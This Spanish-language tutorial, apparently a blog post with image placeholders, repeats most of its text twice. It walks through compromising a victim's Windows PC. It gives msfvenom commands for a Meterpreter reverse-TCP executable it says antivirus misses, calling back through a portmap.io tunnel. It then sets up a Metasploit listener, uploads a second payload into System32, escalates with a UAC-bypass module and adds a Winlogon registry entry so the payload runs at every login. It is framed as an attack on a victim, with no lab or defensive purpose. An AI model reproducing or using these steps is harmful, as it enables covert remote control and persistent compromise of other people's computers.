

Esta imagen, es de un post anterior, en ella se puede observar la interfaz de red creada

a partir de una VPN que llame al ser descargada de portmap.io con el comando

sudo openvpn ¨Downloads/Usuario.first.ovpn¨

use esa IP que se me creo nueva para generar el exploit con ella.



Para crear el .exe de 72.64 KB que el antivirus no ve use esta configuración

msfvenom -p windows/meterpreter/reverse_tcp lhost=usuarioMio.portmap.host lport=(Puerto publico que aparece en mi cuenta portmap) -f exe >/home/kali/Desktop/trampa.exe

despues escribi en la consola msfconsole

despues escribi

use exploit/multi/handler

set payload windows meterpreter/reverse_tcp

set lhost (aqui va la ip que creó portmap, es la nueva interfaz de red que se ve en la foto, la 10.9.34.162)

set lport (aqui va el puerto que elegimos nosotros en portmap, no el publico, es otro que hay que poner obligatorio, cuando lo hagas tu lo veras)

exploit



despues darle el ejecutable a la victima o ponerselo

se nos abrira una sesion

ponemos pwd para ver en que directorio estamos

cd /windows/system32

upload /home/kali/Desktop/Ataque.exe



ahora presionamos Control + C para salirnos de su pc

ahora decimos:

use exploit/windows/local/ask

set session 1 # o la que tengamos nosotros, que las listamos diciendo sessions

despues ponemos shell

despues escribimos esto reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Usernit /d "Usernit.exe, Ataque.exe" /f # aqui va el nombre del payload

yo le puse ataque

la session se va a cerrar entonces para volvernos a meter en su computadora repetimos esto

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost (La misma IP de arriba)

set lport (El mismo puerto de arriba)

exploit

Lo que acaba de pasar es que cada vez que la victima encienda la computadora el exploit se cargara en su pc junto con el

inicio de sesion winlogon, ademas, la victima puede borrar el payload sospechoso, ya tendra uno en el System32

a partir de una VPN que llame al ser descargada de portmap.io con el comando

sudo openvpn ¨Downloads/Usuario.first.ovpn¨

use esa IP que se me creo nueva para generar el exploit con ella.

Para crear el .exe de 72.64 KB que el antivirus no ve use esta configuración

msfvenom -p windows/meterpreter/reverse_tcp lhost=usuarioMio.portmap.host lport=(Puerto publico que aparece en mi cuenta portmap) -f exe >/home/kali/Desktop/trampa.exe

despues escribi en la consola msfconsole

despues escribi

use exploit/multi/handler

set payload windows meterpreter/reverse_tcp

set lhost (aqui va la ip que creó portmap, es la nueva interfaz de red que se ve en la foto, la 10.9.34.162)

set lport (aqui va el puerto que elegimos nosotros en portmap, no el publico, es otro que hay que poner obligatorio, cuando lo hagas tu lo veras)

exploit

despues darle el ejecutable a la victima o ponerselo

se nos abrira una sesion

ponemos pwd para ver en que directorio estamos

cd /windows/system32

upload /home/kali/Desktop/Ataque.exe

ahora presionamos Control + C para salirnos de su pc

ahora decimos:

use exploit/windows/local/ask

set session 1 # o la que tengamos nosotros, que las listamos diciendo sessions

despues ponemos shell

despues escribimos esto reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Usernit /d "Usernit.exe, Ataque.exe" /f # aqui va el nombre del payload

yo le puse ataque

la session se va a cerrar entonces para volvernos a meter en su computadora repetimos esto

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost (La misma IP de arriba)

set lport (El mismo puerto de arriba)

exploit

Lo que acaba de pasar es que cada vez que la victima encienda la computadora el exploit se cargara en su pc junto con el

inicio de sesion winlogon, ademas, la victima puede borrar el payload sospechoso, ya tendra uno en el System32